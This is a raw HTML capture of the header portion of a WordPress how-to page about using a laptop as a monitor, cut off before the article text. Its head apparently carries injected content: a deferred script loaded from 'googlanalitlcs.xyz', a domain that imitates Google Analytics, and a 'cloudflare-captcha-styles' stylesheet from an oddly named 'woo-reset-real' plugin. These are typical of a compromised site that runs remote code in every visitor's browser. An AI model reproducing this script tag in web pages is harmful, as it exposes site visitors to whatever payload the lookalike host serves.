

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techtesy.com/how-to-use-laptop-as-monitor/
body_size: 26327
content:
 
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="3XiWZgb3DmA7EKIRsRX9SY-CFwjeDNiKj7v2-ngYKlM" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techtesy.com/xmlrpc.php" />
    <title>How to use Laptop as Monitor? &#8211; TechTesy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; Feed" href="https://techtesy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; Comments Feed" href="https://techtesy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; How to use Laptop as Monitor? Comments Feed" href="https://techtesy.com/how-to-use-laptop-as-monitor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techtesy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techtesy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://techtesy.com/wp-content/plugins/woo-reset-real/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://techtesy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://techtesy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techtesy.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techtesy.com/wp-content/themes/jnews/style.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techtesy.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techtesy.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=7.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=e370c38636007396f197895aaf18b3ca" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techtesy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techtesy.com/wp-json/wp/v2/posts/1452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techtesy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://techtesy.com/how-to-use-laptop-as-monitor/" />
<link rel='shortlink' href='https://techtesy.com/?p=1452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techtesy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtesy.com%2Fhow-to-use-laptop-as-monitor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techtesy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtesy.com%2Fhow-to-use-laptop-as-monitor%2F&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1452 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews jsc_normal jeg_single_tpl_1">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        Social icon element need <strong>JNews Essential</strong> plugin to be activated.<div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://techtesy.com">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://techtesy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://techtesy.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://techtesy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://techtesy.com/about-us/">About Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://techtesy.com/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png"  alt="TechTesy"data-light-src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png" data-light-srcset="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='/pricing'  class='adlink ads_image '>
                                    <img src='https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://techtesy.com/wp-content/uploads/2021/02/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-431 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Home</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/business/">Business</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-437 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-554 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/how-to/">How to</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/education/">Education</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/travel/">Travel</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/shopping/">Shopping</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/review/">Review</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-431 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-437 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-554 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/how-to/">How to</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/review/">Review</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://techtesy.com/">
		        <img class='jeg_logo_img' src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png"  alt="TechTesy"data-light-src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png" data-light-srcset="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
